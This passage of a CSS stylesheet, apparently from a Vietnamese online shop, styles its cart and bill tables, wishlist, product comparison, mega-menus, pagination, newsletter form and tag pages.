    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 11px
}

.red {
    border: 1px solid #d90b00;
    color: #d90b00 !important;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 11px
}

.red:hover {
    background: #d90b00;
    color: #fff !important
}

/* BILL */
table.list-price {
    font-family: Arial, Helvetica, sans-serif;
    width: 100%;
    background: #fff;
    margin-bottom: 15px
}

table.list-price .total {
    background: #e8e8e8
}

table.list-price thead {
    background: #36414b
}

table.list-price thead tr {
    border-bottom: none
}

table.list-price thead tr th {
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: normal;
    vertical-align: middle
}

table.list-price.backorder thead tr th:hover {
    background: #2a71ab
}

table.list-price.backorder thead tr th i {
    float: right;
    line-height: 18px
}

table.list-price th,
table.list-price td {
    padding: 10px 20px;
    border-top: none !important
}

table.list-price tr {
    border-bottom: 1px dashed #ccc
}

table.list-price tr td.note {
    background: #ffe4cc;
    color: #ff7800;
    text-align: center
}

table.list-price tr td a {
    font-weight: bold
}

table.list-price tr.last table.list-price tr td.last {
    border-bottom: none
}

table.list-price .product_attr.cart_attr {
    background: #e2e2e2;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    padding: 10px;
    margin-top: 10px
}

table.list-price .product_attr.cart_attr p {
    margin-left: 10px
}

table.list-price .product_attr.cart_attr .name_group {
    font-weight: bold;
    margin: 0px
}

/* LIKEBOX - RES */
.fb_iframe_widget {
    background: #fff !important;
    display: none !important;
}

.fb_iframe_widget,
.fb_iframe_widget span,
.fb_iframe_widget span iframe[style] {
    width: 100% !important;
}

.addthis_button_facebook_like {
    width: 110px
}

.at-share-tbx-element a.at300b,
.at-share-tbx-element a.at300b {
    width: 100px !important
}

/* LOADING SHIPPING */
#shipping_loading {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8;
    filter: alpha(opacity=50);
}

.sk-spinner-wave.sk-spinner {
    height: 30px;
    text-align: center;
    font-size: 20px;
    display: block;
    width: 200px;
    margin: 150px auto;
    position: relative
}

.sk-spinner.sk-spinner-wave p {
    color: #fff;
    font-weight: normal;
    font-size: 15px
}

.sk-spinner-wave div {
    background-color: #fff;
    height: 200%;
    width: 6px;
    margin-right: 4px;
    display: inline-block;
    -webkit-animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
    animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
}

.sk-spinner-wave .sk-rect2 {
    -webkit-animation-delay: -1.1s;
    animation-delay: -1.1s;
}

.sk-spinner-wave .sk-rect3 {
    -webkit-animation-delay: -1s;
    animation-delay: -1s;
}

.sk-spinner-wave .sk-rect4 {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s;
}

.sk-spinner-wave .sk-rect5 {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s;
}

@-webkit-keyframes sk-waveStretchDelay {

    0%,
    40%,
    100% {
        -webkit-transform: scaleY(0.4);
        transform: scaleY(0.4);
    }

    20% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
}

@keyframes sk-waveStretchDelay {

    0%,
    40%,
    100% {
        -webkit-transform: scaleY(0.4);
        transform: scaleY(0.4);
    }

    20% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
}

/* Wishlist */
.wishlist {
    padding: 10px 20px 15px 20px;
    background: #fff;
    margin-bottom: 25px;
}

.wishlist li:nth-child(1n) {
    background: #f9f9f9
}

.wishlist li:nth-child(2n) {
    background: #fff
}

.wishlist li div span {
    color: #000;
    display: none
}

.wishlist li div:last-child {
    border: 0
}

.wishlist li div.name {
    text-align: left;
    font-weight: 700;
    font-size: 12px;
    color: #333
}

.wishlist li div.name img {
    width: 92px;
    height: 88px;
    float: left;
    border: 1px solid #e7e7e7;
    margin: 0 15px 5px 0;
    padding: 3px
}

.wishlist li div.name div span {
    display: table-cell;
    height: 100%;
    vertical-align: middle;
    text-align: left
}

.wishlist li div.unit-price {
    padding: 10px;
    font-weight: 700;
    font-size: 12px;
    color: #333;
    vertical-align: middle;
    text-align: right;
    clear: both;
    border-bottom: 1px dashed #e1e1e1
}

.wishlist li div.price {
    padding: 10px;
    font-weight: 700;
    font-size: 12px;
    color: #333;
    vertical-align: middle;
    text-align: right;
    border: 0;
    color: #FF5252;
    border-bottom: 1px dashed #e1e1e1
}

.wishlist li div.action {
    width: 12%;
    text-align: center;
    font-weight: 700;
    font-size: 12px;
    color: #333
}

.wishlist li div.del a.delete {
    display: block;
    width: 9px;
    margin: 0 auto
}

.wishlist li.total div.unit-price {
    color: #333;
    font-weight: 700
}

.wishlist li.total div.price {
    color: red;
    font-weight: 700
}

.wishlist.guidi li div.num-order {
    width: 10%
}

.wishlist.guidi li div.name {
    width: 44%
}

.wishlist li div.cs a,
.wishlist li div.del a {
    color: #fff
}

.wishlist li.total div.unit-price {
    color: #333;
    font-weight: 700
}

.wishlist li.total div.price {
    color: #000;
    font-weight: 700
}

.wishlist li {
    display: block;
    position: relative;
    margin-top: 5px;
    padding: 0;
    clear: both;
    overflow: hidden
}

.wishlist li div {
    display: block;
    border: 0;
    border-top: none
}

.wishlist li div.name {
    width: 100%;
    float: left;
    color: #333;
    background: #fff;
    font-size: 13px;
    padding: 5px
}

.wishlist li div.name div {
    display: table;
    height: 50px;
    overflow: auto;
    width: 72%
}

.wishlist li div.name div span {
    display: table-cell;
    height: 100%;
    vertical-align: middle;
    text-align: left
}

.wishlist li div.name:after {
    content: "";
    display: table;
    clear: both
}

.wishlist li div.amount {
    width: 100%;
    text-align: right;
    clear: both
}

.wishlist li div.amount input {
    margin: 0px
}

.wishlist li div.amount span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    text-align: left;
    margin-top: 2px;
    color: #333
}

.wishlist li div.cs,
.wishlist li div.del {
    width: initial;
    float: right;
    display: inline-table;
    padding: 10px
}

.wishlist li.total {
    background: #FFEED8;
    border: 0
}

.wishlist li.total div {
    border: 0
}

.wishlist li.total div.price span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    color: #000;
    text-align: left;
    text-transform: uppercase
}

.wishlist .cart_update {
    width: 100%;
    display: block;
    float: none
}

.wishlist li div.num-order,
.wishlist li.thead,
.wishlist li.total div.name,
.wishlist li.total div.amount,
.wishlist li.total div.unit-price,
.wishlist li.total div.del {
    display: none
}

.wishlist li div.unit-price span,
.wishlist li div.price span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    color: #333;
    text-align: left
}

.wishlist ul.function .btnitem,
.btnitem {
    background: #ebebea;
    color: #949494;
    border: none;
    width: 35px;
    height: 35px;
    padding: 0px;
    border-radius: 0px
}

.wishlist ul.function .btnitem:hover,
.btnitem:hover {
    background: #eb474a;
    border: none;
    color: #fff;
    padding: 0px
}

/* ATTR */
.product_attr {
    margin-bottom: 15px
}

.product_attr .name_title_attr {
    font-weight: bold
}

.product_attr ul.list_attr li {
    padding: 2px 0px
}

.product_attr ul.list_attr li span.name_attr i {
    padding-right: 5px;
    display: none
}

.product_attr ul.list_attr {
    color: #454545
}

/* CART POPUP */
#cart-popup {
    background: white;
    text-align: left;
    width: 80%;
    max-width: 550px;
    max-height: 350px;
    margin: 0 auto;
    position: relative;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}

#cart-popup .popup-header {
    background: #000000;
    padding: 15px
}

#cart-popup .popup-header h4 {
    font-family: 'arial';
    color: #fff
}

#cart-popup #product_attr {
    padding: 15px 0px;
    margin: 0px
}

#cart-popup #product_attr .name_title_attr {
    font-weight: bold;
    padding-top: 15px;
}

#cart-popup .add_to_cart_footer {
    clear: both;
    border-top: 1px solid #ebebeb;
    padding: 15px 0px
}

/* BRANCH LIST */
.branch_info {
    font-weight: bold;
    padding-top: 15px
}

ul.branch_list {
    padding: 10px;
    margin: 10px 0px;
    border: 1px solid #ebebeb;
}

ul.branch_list li {
    padding: 2px 0px
}

/* ORDER REVIEW */
.order_reviews {
    clear: both;
    margin-bottom: 15px
}

.order_reviews ul {
    clear: both
}

.order_reviews ul li {
    line-height: 35px;
    border-bottom: 1px dashed #e9e9e9;
    padding: 5px 0px
}

.order_reviews ul li label {
    width: 20%
}

/*Credit Card*/
.form_payment label {
    font-size: 13px;
    width: 25%;
    margin-left: 20px
}

.form_payment input {
    width: 40%
}

/* compare */

#compare .compareitem {
    background: #fff;
    clear: both;
    overflow: hidden;
    border-collapse: collapse;
    margin: 0 auto
}

#compare .compareitem .title {
    background: #fff;
    font-family: 'arial';
    color: #000;
    text-align: right;
    font-weight: 400;
    font-size: 20px;
    border-left: none;
    margin: 15px;
    padding: 10px;
    vertical-align: middle
}

#compare .compareitem td.title {
    min-width: 105px
}

#compare .compareitem tr th {
    border: 1px dotted #ccc;
    border-right: none;
    vertical-align: top;
    padding: 6px
}

#compare .compareitem tr td {
    border: 1px dotted #ccc;
    border-right: none;
    width: 16%;
    vertical-align: top;
    padding: 6px
}

#compare .compareitem tr th.delete {
    color: #555;
    text-align: center;
    font-weight: 400;
    padding: 12px 10px
}

#compare .compareitem tr th.delete a {
    color: #333
}

#compare .compareitem tr th.delete a:hover {
    color: #ef2b53
}

#compare .compareitem h3 {
    font-family: 'arial';
    font-size: 20px;
    text-align: center;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #000000
}

#compare .compareitem a {
    text-decoration: none
}

#compare .compareitem .price {
    font-family: Arial, Helvetica, sans-serif;
    color: #ef2b53;
    text-align: center;
    font-weight: 700;
    font-size: 15px;
    margin: 5px 15px;
    padding: 10px
}

#compare ul.function {
    border: none
}

#compare ul.function li {
    display: inline-block;
    margin-right: 10px
}

#compare ul.function .btnitem,
.btnitem {
    background: #ebebea;
    color: #949494;
    border: none;
    width: 35px;
    height: 35px;
    padding: 0px;
    border-radius: 0px;
    margin: 0px
}

#compare ul.function .btnitem:hover,
.btnitem:hover {
    background: #000000;
    border: none;
    color: #fff;
    padding: 0px
}

#compare .compareitem p {
    font-size: 13px;
    text-align: justify;
    padding: 0 5px
}

#compare .compareitem img {
    border: 1px solid #ededed;
    max-width: 150px;
    display: block;
    margin: 0 auto 10px;
    padding: 5px
}

/* contact */
.contact-map {
    margin-bottom: 20px
}

.contact-form,
.contact-info {
    padding: 10px 20px 15px 20px;
    background: #fff;
    margin-bottom: 25px;
}

.contact-info ul li:first-child {
    border-bottom: none;
    padding: 2px 0px
}

.contact-info ul li {
    padding: 5px 0px;
    color: #878787
}

.contact-info ul li i {
    padding-right: 10px
}

.contact-form label.error {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    width: 100%;
    font-size: 13px
}

/* post */
#post {
    padding: 15px;
    overflow: hidden;
    margin: 10px 0px 0px 0px;
    background: #fff;
    margin-bottom: 0px
}

#post .postitem h1 {
    font-family: face, Arial, Helvetica, sans-serif;
    font-size: 25px;
    text-align: left;
    color: #000000;
    margin-bottom: 0px
}

#post .postitem p {
    margin: 10px 0 !important
}

#post .postitem img {
    display: block;
    border: 1px solid #ededed;
    width: 550px;
    margin: 0 auto;
    padding: 5px
}

/* Payment */
ul.payment {
    text-align: center;
    margin-top: 5px;
    float: right
}

ul.payment li {
    display: inline-block;
    *display: inline;
    /*IE7*/
    *zoom: 1;
    /*IE7*/
    margin-right: 8px;
    float: left
}

ul.payment li:last-child {
    margin-right: 0px
}

/* NEWS FOOTER */
.news-footer {
    font-family: Arial, Helvetica, sans-serif;
    font-size: 13px;
}

.news-footer li {
    padding: 5px 0px
}

.news-footer li:first-child {
    border-top: none;
    padding-top: 0px
}

.news-footer li:last-child {
    border-bottom: none
}

.news-footer li a {
    text-align: justify;
    color: #fff;
}

.news-footer li a:hover {
    color: #fc7700;
    text-decoration: underline
}

/* Module Popup */
.module_popup {
    background: white;
    text-align: center;
    width: 100%;
    margin: auto;
    position: relative;
    overflow-y: auto;
    max-width: 600px;
    -webkit-overflow-scrolling: touch
}

.module_popup .popup-body {
    padding: 0px
}

.module_popup .mfp-close {
    top: -1px
}

/* Account */
#acc > .itemacc > .acc-info > h2,
#acc > .itemacc > .acc-cart > h2,
.order_reviews h2 {
    font-family: Arial, Helvetica, sans-serif;
    font-size: 14px;
    font-weight: bold;
    color: #333;
    text-transform: uppercase;
    background: #e4dbd9;
    padding: 10px;
    border-bottom: none
}

.order_reviews h2 {
    margin-bottom: 15px
}

.acc-info ul,
.acc-cart ul {
    font-size: 13px;
    margin-bottom: 15px
}

.acc-cart ul {
    background: #f3f3f3;
    border: 1px solid #e2e2e2;
    margin-bottom: 15px;
    padding: 10px
}

.acc-info {
    clear: both
}

.acc-info ul li {
    line-height: 35px;
    border-bottom: 1px dashed #e9e9e9;
    padding: 5px 0px
}

.acc-info ul li label {
    width: 20%
}

.acc-cart ul li {
    border-bottom: 1px dotted #e2e2e2;
    padding: 10px 0
}

.acc-cart ul li:last-child {
    border-bottom: 0
}

.acc-cart ul li a {
    text-decoration: none;
    color: #333;
    padding-left: 10px
}

.acc-cart ul li a:hover {
    text-decoration: underline
}

.bullet {
    display: inline-block;
    width: 0;
    height: 0;
    border-left: 4px solid #333;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    content: ""
}

/* ASIDE 
-------------------------------------------------- */

#column-left {
    float: left;
    width: 100%
}

#column-right {
    float: right;
    width: 100%
}

/* Vertical Menu */
.panelvmenu {
    background: #fff;
    border-radius: 0px
}

a.list-group-item-vmenu {
    position: relative;
    display: block;
    padding: 14px;
    font-family: Arial, Helvetica, sans-serif;
    color: #676767;
    font-size: 13px;
    border-bottom: 1px dotted #e5e5e5;
    font-weight: normal
}

a.list-group-item-vmenu i {
    padding-right: 10px
}

a.list-group-item-vmenu:hover,
a.list-group-item-vmenu.sub:hover,
a.list-group-item-vmenu.subsub:hover,
a.list-group-item-vmenu.subsubsub:hover {
    color: #d41d21
}

a.list-group-item-vmenu.sub.active {
    color: #eb6714;
    font-weight: bold
}

a.list-group-item-vmenu.sub,
a.list-group-item-vmenu.subsub,
a.list-group-item-vmenu.subsubsub {
    background: #fff;
    padding-left: 30px;
    border: none
}

a.list-group-item-vmenu.subsub {
    padding-left: 50px;
}

a.list-group-item-vmenu.subsubsub {
    padding-left: 70px;
}

a.arrow-sub-vmenu {
    position: relative;
    z-index: 999;
    float: right;
}

a.arrow-sub-vmenu i {
    position: absolute;
    font-size: 20px;
    top: -32px;
    color: #161616;
    right: 0px
}

.box_category {
    width: 250px;
    float: left;
    height: 325px;
    display: inline-block;
    background: #fb0000;
    position: relative;
}


ul.list_category li span.des {
    color: #fff;
    font-size: 11px;
    display: block;
    line-height: 12px;
}

.box_megam .block_menu {}

.block_menu > span {
    display: block;
    height: 30px;
    color: #f00;
    font-size: 16px;
}

ul.list_category {
    background: #fff;
    -webkit-box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    -moz-box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    position: absolute;
    z-index: 99;
    width: 225px;
}

ul.list_category > li {
    display: block;
    border-bottom: 1px dotted #e5e5e5;
    position: relative
}

ul.list_category > li:last-child {
    border-bottom: none
}

ul.list_category > li a {
    padding: 7px 10px;
    font-family: Arial, Helvetica, sans-serif;
    color: #2a2a2a;
    background: #fff;
    font-size: 12px;
    font-weight: 700;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
    display: block;
    white-space: nowrap;
    overflow: hidden
}

ul.list_category > li a span {
    float: left
}

ul.list_category > li a i {
    float: right;
    font-size: 15px
}

ul.list_category > li a:hover {
    color: #FFFFFF;
    background: #012060
}

ul.list_category > li > .box_megam {
    display: none;
    position: absolute;
    top: 0px;
    left: 100%;
    background: #fff url(../assests/bgmega.gif) repeat-y;
    z-index: 99;
    border: 1px solid #eeeeee;
}



/* MENU RIGHT */
ul.list_category.right > li > .box_megam {
    right: 100%;
    left: inherit
}

ul.list_category > li:hover > .box_megam {
    display: block;
}

ul.list_category > li > .box_megam .block_menu {
    display: block;
}

ul.list_category > li > .box_megam .block_menu .list_mega_menu {
    list-style: none
}

ul.list_category > li > .box_megam .block_menu .list_mega_menu a,
.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a {
    background: none;
    padding: 20px 15px 0px 15px;
    color: #333;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.list_category > li > .box_megam .block_menu .list_mega_menu > li:last-child a,
.list_mega_menu_level2 > li:last-child a {
    padding-bottom: 20px !important
}

ul.list_category > li > .box_megam .block_menu .list_mega_menu a:hover,
.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a:hover {
    color: #d41d21;
    padding-left: 25px
}

ul.list_category > li > .box_megam .block_menu .list_mega_menu a i {
    float: none;
    padding-left: 10px
}

/* LEVEL 2 */
ul.list_category > li > .box_megam > .block_menu > ul.list_mega_menu > li > .box_megam_level2 {
    display: none;
    position: absolute;
    margin-top: -41px;
    left: 100%;
    background: #fff url(../assests/bgmega.gif) repeat-y;
    width: 100%;
    z-index: 99
}

ul.list_category.right > li > .box_megam > .block_menu > ul.list_mega_menu > li > .box_megam_level2 {
    right: 100%;
    left: inherit
}

ul.list_category > li > .box_megam > .block_menu > ul.list_mega_menu > li > .box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a {
    background: none;
    padding: 20px 10px 0px 10px;
    color: #fff;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s
}

ul.list_category > li > .box_megam > .block_menu > ul.list_mega_menu > li:hover > .box_megam_level2 {
    display: block
}

/* Module */
.box-category {
    padding-bottom: 4px;
    background: #fff
}
#u1{
    display: none;
}
.box-category-menu {
	margin-left: -15px;
    background: #fff;
    width: 225px;
    float: left;    
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}
.dichvuft .item-list img {
    float: left;
    width: 180px;
    height: auto;
    margin-right: 15px;
    margin-bottom: 30px;
}
.box-category-menu .heading {
    background: #012060;
    padding: 16px;
    color: #fff;
    text-transform: uppercase;
    /* font-weight: bold; */
    font-size: 15px;
}

.box-category-menu .heading i {
    padding-right: 10px
}

.box-category .heading {
    position: relative;
    font-family: 'arial';
    font-weight: 400;
    padding: 15px 10px 6px 10px;
    color: #d41d21s;
    font-size: 22px;
    white-space: nowrap;
    display: table;
    text-transform: uppercase;
    text-align: center;
    border-bottom: 1px solid #dbdbdb;
    margin: 0 auto
}

.box-category .main {
    position: relative;
    padding: 15px
}

/* Product silder */
.typical-products .product {
    margin: 0px;
    box-shadow: none;
    padding: 0px 5px
}

.typical-products .product p {
    text-align: justify;
    color: #6a6a6a;
    font-size: 14px;
    margin-bottom: 15px
}

.typical-products .owl-controls {
    height: inherit !important;
}

.typical-products .owl-controls .owl-pagination {
    top: 10px !important
}

/* Last product */

.box-category .main ul.list li {
    background: #fff;
    border-bottom: 1px dashed #d4d4d4;
    overflow: hidden;
    padding-right: 10px;
    margin: 0px 0px 10px 0px;
    padding-bottom: 10px
}

.box-category .main ul.list li:last-child,
.box-category .main ul.list-post-latest li:last-child {
    margin-bottom: 0px;
    border-bottom: 0px;
    padding-bottom: 0px
}

.box-category .main ul.list li img {
    float: left;
    margin-right: 10px;
    width: 73px;
    border: 3px solid #eaeaea
}

.box-category .main ul.list li p {
    font-size: 13px;
    color: #676767;
    font-weight: 400;
    max-height: 42px;
    overflow: hidden;
    font-family: Arial, Helvetica, sans-serif
}

.box-category .main ul.list li p:hover {
    color: #d41d21
}

.box-category .main ul.list li a,
.box-category .main ul.list_post li a {
    text-decoration: none
}

.box-category .main ul.list li span {
    font-family: Arial, Helvetica, sans-serif;
    color: #ef2b53;
    font-size: 14px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-weight: bold
}

.box-category .main ul.list li span.price-old {
    text-decoration: line-through;
    padding-right: 10px;
    font-size: 14px;
    color: #a2a2a2;
    display: block;
    font-weight: normal
}

.box-category .main ul.list_post li span {
    color: #c7c7c7;
    font-size: 13px
}

/* LIST POST */
.box-category .main ul.list_post {}

.box-category .main ul.list_post li {
    border-bottom: 1px dashed #d4d4d4;
    overflow: hidden;
    padding-right: 10px;
    margin: 0px 0px 15px 0px;
    padding-bottom: 13px;
}

.box-category .main ul.list_post li img {
    float: left;
    margin-right: 10px;
    width: 80px;
    height: 73px
}

.box-category .main ul.list_post li p {
    font-size: 15px;
    color: #333;
    font-weight: 400;
    max-height: 42px;
    overflow: hidden;
    font-family: 'dax', Arial, Helvetica, sans-serif;
}

.box-category .main ul.list_post li p:hover {
    color: #eb474a
}

/* Who is online*/
.box-category .main ul.online li {
    padding: 8px 0px;
    overflow: hidden
}

.box-category .main ul.online li:first-child {
    padding-top: 0px
}

.box-category .main ul.online li:last-child {
    padding-bottom: 0px
}

/* Custom Moudle */
.box-category .main .support,
.box-category .main .link,
.box-category .main .search-adv,
.box-category .main .link2,
.box-category .main .online,
.box-category .main .feedback {
    font-size: 13px;
    overflow: hidden;
    padding: 0px
}

.box-category .main .support p,
.box-category .main .support span {
    font-size: 13px
}

.box-category .main .support span {
    padding-left: 10px
}

.box-category .main .support ul li a {
    width: auto !important
}

.box-category .main .support img {
    margin: 0px 5px 10px 0px !important;
    vertical-align: -18px !important;
    width: 100% !important
}

.box-category .main .link li {
    border-bottom: 1px dashed #e3e3e3;
    font-size: 13px;
    padding: 10px 0 10px 0px
}

.box-category .main .link li:first-child {
    padding-top: 0px
}

.box-category .main .link li:last-child {
    border-bottom: none;
    padding-bottom: 0px
}

.box-category .main .link li a {
    font-weight: 700;
    color: #333;
    text-decoration: none
}

.box-category .main .link2 p {
    font-size: 13px;
    margin: 0;
    padding: 10px 0
}

.box-category .main .online .red1 {
    color: red
}

.box-category .main .feedback {
    font-family: 'font', Arial, Helvetica, sans-serif
}

.box-category .main .feedback p {
    color: #d14d42
}

.box-category .main .feedback ul li {
    padding: 5px 0;
    color: #969696
}

.box-category .main .feedback a {
    float: right;
    color: #333;
    margin-top: 20px
}

.page_cart .cart_update {
    width: 100%;
    display: block;
    float: none
}

/* PAGINATION */
ul.pagination {
    width: 100%;
    text-align: center;
    border-top: 1px solid #000000;
    border-radius: 0px;
    font-family: Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    padding-top: 15px
}

ul.pagination li {
    color: white;
    display: inline-block
}

ul.pagination li a {
    border-radius: 0px;
    color: #000;
    border: none;
    font-size: 15px;
    background: #e7e7e7;
    margin-left: 10px
}

ul.pagination > li:first-child > a,
ul.pagination > li:last-child > a {
    border-radius: 0px
}

.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus,
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
    background: #fc7700;
    color: #fff
}

/* SUPPORT HTML*/
ul.support-html {
    font-family: Arial, Helvetica, sans-serif
}

ul.support-html li {
    border-bottom: 1px dotted #e5e5e5;
    padding: 10px 0px
}

ul.support-html li:last-child {
    border-bottom: none
}

ul.support-html li p {
    color: #eb6714;
    text-transform: uppercase;
    font-weight: bold
}

ul.support-html li p i {
    color: #eb6714;
    padding-right: 10px
}

ul.support-html li span {
    color: #676767;
    display: block;
    font-size: 13px
}

ul.support-html li span i {
    color: #676767;
    padding-right: 10px
}

/* DV-HTML*/
ul.dv-html {
    font-family: Arial, Helvetica, sans-serif;
    color: #676767
}

ul.dv-html li {
    padding: 10px 0px
}

/*HOTLINE*/
.hotline-top {
    float: right;
    line-height: 30px;
}

.sodienthoai {
    font-size: 16px;
    font-weight: 600;
    color: #012060;
}

.hotline img {
    float: left;
    margin-right: 15px;
    text-align: center;
}

.hotline span {
    display: block;
    text-align: left;
    color: #5b6572;
    text-transform: uppercase
}

.hotline .number {
    font-family: Arial, Helvetica, sans-serif;
    color: #d41d21;
    font-size: 22px;
    font-weight: bold
}

#side-panel-trigger a {
    color: #333;
    display: block;
    font-size: 14px;
    height: 14px;
    position: relative;
    text-align: center;
    transition: color 0.3s ease-in-out 0s;
    width: 14px;
}

#top-cart > a > span {
    background-color: #ef340a;
    border-radius: 50%;
    color: #fff;
    display: block;
    font-size: 10px;
    height: 16px;
    left: auto;
    line-height: 16px;
    position: absolute;
    right: -14px;
    text-align: center;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
    top: -7px;
    width: 16px;
}

#top-cart a span.top_cart_qty {
    font-size: 13px;
    height: 20px;
    left: 29px;
    line-height: 20px;
    top: -2px;
    width: 20px;
}
#dmn {
    background-color: #f0f0f0;
}

.idmn {
    left: 0px;
    top: 0px;
    position: fixed;
    z-index: 9999;
    width: 100%;
}
.menutop {
    float: left;
    font-size: 16px;
    font-weight: 500;
    position: relative;
    display: inline-block;
}
.menutop a{
    display: block;
    color: #fff;
    text-transform: uppercase;
    padding: 15px 15px;
}
.menutop a:hover{
    color: #D71A23;
}

.menutop li {
  float: left;
  overflow: hidden;
	border-left: 1px solid #ffffff52;
}
.menutop li:last-child {
  border-right: none;
}
.menutop li:hover .sub-menu{
    display: block;
}
.sub-menu{
    display: none;
    line-height: 40px;
    position: absolute;
    background-color: #f1f1f1;
    min-width: 160px;
    z-index: 1;
}
.sub-menu li {
  float: none;
  overflow: hidden;
}
.sub-menu li a{
    color: #222;
    text-transform: none;
    padding: 15px 15px;
}
.u3 {
    display: none;
}

.box-category-menu .u2 {
    display: none;
}

.box-category-menu:hover .u2 {
    display: block !important;
    z-index: 100;
}

/* GALLERY */
#gallery-pic {
    padding: 10px 20px 0px 20px;
    background: #fff;
    margin-bottom: 25px
}

#gallery-pic.footer {
    margin-left: -15px;
    margin-right: -15px;
    background: none;
    padding: 0px;
    border: none
}

.box-category .main #gallery-pic {
    padding: 0px;
    margin-bottom: 0px
}

#gallery-pic p {
    font-family: 'arial';
    font-size: 16px;
    color: #000000;
    margin: 8px 0px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: left !important;
}

#gallery-pic .product .image .img-overflow {
    margin-bottom: 0px
}

#gallery-pic.footer .product p,
.box-category .main #gallery-pic .product p {
    display: none
}

#mediaplayer_video {
    position: relative;
    min-height: 100%
}

.fancybox-inner {
    width: auto !important;
    height: auto !important;
}

.main > .module_is_not_relevant {
    margin-top: 10px
}

.module_is_not_relevant {
    margin-top: 0px
}

/* NEWS LETTER */
.main > #email-newsletter {
    margin-bottom: 0px;
    padding: 10px
}

#email-newsletter h2,
#email-newsletter h3 {
    display: none
}

#email-newsletter {
    background: url('../assests/bgnewl.jpg') repeat;
    padding: 15px 20px 15px 20px;
    margin-bottom: 25px
}

#email-newsletter p {
    font-size: 13px;
    font-family: Arial, Helvetica, sans-serif;
    color: #fff;
    text-align: justify;
    clear: both
}

#email-newsletter form.submit_register_email ::-webkit-input-placeholder {
    color: #333;
}

#email-newsletter form.submit_register_email :-moz-placeholder {
    /* Firefox 18- */
    color: #333;
}

#email-newsletter form.submit_register_email ::-moz-placeholder {
    /* Firefox 19+ */
    color: #333;
}

#email-newsletter form.submit_register_email :-ms-input-placeholder {
    color: #333;
}

#email-newsletter form.submit_register_email {
    width: 100%;
    margin-top: 10px;
    position: relative
}

#email-newsletter form.submit_register_email input[type=text] {
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;
    width: 100%;
    margin: 0px;
    padding: 9px;
    border: 1px solid #f67527;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    outline: none;
    border-radius: 0px;
    background: #ffba91
}

#email-newsletter form.submit_register_email input[type=submit] {
    position: absolute;
    right: 0px;
    top: 0px;
    padding: 10px;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: normal;
    border-radius: 0px;
    background: #000000
}

#email-newsletter form.submit_register_email input[type=submit]:hover {
    background: #000000
}

/* TAG */

ul.tags-footer {
    font-family: Arial, Helvetica, sans-serif;
    overflow: hidden;
    text-transform: uppercase
}

ul.tags-footer li a {
    background: #181f28;
    color: #fff;
    float: left;
    display: block;
    padding: 8px 8px 6px 8px;
    margin: 0px 10px 10px 0px;
    font-size: 12px;
    font-weight: 700
}

ul.tags-footer li a:hover {
    background: #fc7700;
    color: #fff
}

/* TAG */
.tag {
    margin-top: 10px;
    clear: both;
    overflow: hidden
}

.tag .tag-title {
    font-weight: bold;
    text-transform: uppercase;
    color: #3a3a3a;
    margin-bottom: 10px;
    display: inline;
    splay: block
}

.tag ul {
    margin-bottom: 10px;
    display: table
}

.tag ul li {
    float: left;
    margin-right: 10px;
    list-style: none
}

.tag ul li a {
    float: left;
    width: 100%;
    color: #3a3a3a;
    border: 1px solid #d4d4d4;
    padding: 5px 10px;
}

.tag ul li a:hover {
    background: #f0f0f0
}

/* Detail Tag */
#tag .tag-detail {
    padding: 15px 0px;
    overflow: hidden;
    margin: 10px 15px 0px 15px;
    background: #fff
}

#tag .tag-detail .img-blog img {
    border: 2px solid #d1d1d1;
    margin-bottom: 10px
}

#tag .tag-detail h2 {
    font-family: 'arial';
    font-size: 25px;
    text-decoration: none;
    border: none !important;
    margin: 0px 0px 5px 0px !important;
    font-weight: 400;
    color: #000000;
}

#tag .tag-detail .date {
    color: #898989;
    font-size: 12px;
    display: inline-block;
    width: 100%;
    padding: 5px 0px;
}

#tag .tag-detail p {
    font-family: 'sans-r', Arial, Helvetica, sans-serif;
    text-align: justify;
    font-size: 14px;
